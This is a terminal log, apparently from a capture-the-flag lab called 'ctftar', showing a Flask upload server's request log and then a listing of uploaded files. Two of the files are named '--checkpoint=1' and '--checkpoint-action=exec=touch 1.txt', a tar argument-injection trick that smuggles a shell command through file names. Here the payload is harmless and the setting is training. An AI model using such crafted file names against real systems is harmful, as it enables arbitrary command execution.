 (flask3) ctf@1panel:~/buildCTF/ctftar$ python3 server.py
 * Serving Flask app 'server'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a pr
oduction WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:8888
 * Running on http://192.168.237.133:8888
Press CTRL+C to quit
192.168.237.1 - - [24/Oct/2024 21:13:10] "GET / HTTP/1.1" 200 -
192.168.237.1 - - [24/Oct/2024 21:13:10] "GET /static/tailwindcss.js HTTP/1.1" 304 -
192.168.237.1 - - [24/Oct/2024 21:13:35] "POST /api/upload HTTP/1.1" 200 -
192.168.237.1 - - [24/Oct/2024 21:13:56] "POST /api/upload HTTP/1.1" 200 -
192.168.237.1 - - [24/Oct/2024 21:14:08] "POST /api/upload HTTP/1.1" 200 -
192.168.237.1 - - [24/Oct/2024 21:14:15] "GET / HTTP/1.1" 200 -
192.168.237.1 - - [24/Oct/2024 21:14:15] "GET /static/tailwindcss.js HTTP/1.1" 304 -
192.168.237.1 - - [24/Oct/2024 21:14:25] "GET /api/download HTTP/1.1" 200 -
^C(flask3) ctf@1panel:~/buildCTF/ctftar$ ls uploads/75887482-9577-4905-abe8-9bd6a14df72f/
 1.txt   2.txt  '--checkpoint=1'  '--checkpoint-action=exec=touch 1.txt'
(flask3) ctf@1panel:~/buildCTF/ctftar$